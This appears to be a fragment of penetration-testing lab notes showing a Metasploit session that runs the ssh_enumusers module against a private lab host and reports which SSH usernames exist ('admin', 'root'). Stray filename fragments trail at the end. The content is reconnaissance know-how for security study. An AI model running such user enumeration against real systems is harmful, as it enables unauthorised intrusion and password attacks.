 msf > use auxiliary/scanner/ssh/ssh_enumusers
msf auxiliary(scanner/ssh/ssh_enumusers) > set rhosts 192.168.106.134
rhosts => 192.168.106.134
msf auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /root/userlist.txt
USER_FILE => /root/userlist.txt
msf auxiliary(scanner/ssh/ssh_enumusers) > run
[*] 192.168.106.134:22 - SSH - Checking for false positives
[*] 192.168.106.134:22 - SSH - Starting scan
[+] 192.168.106.134:22 - SSH - User 'admin' found
[+] 192.168.106.134:22 - SSH - User 'root' found
[-] 192.168.106.134:22 - SSH - User 'tianyun' not found
[-] 192.168.106.134:22 - SSH - User 'yangge' not found
[-] 192.168.106.134:22 - SSH - User 'zhuzhuxia' not found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
restart-vm-
tools.sh
mount-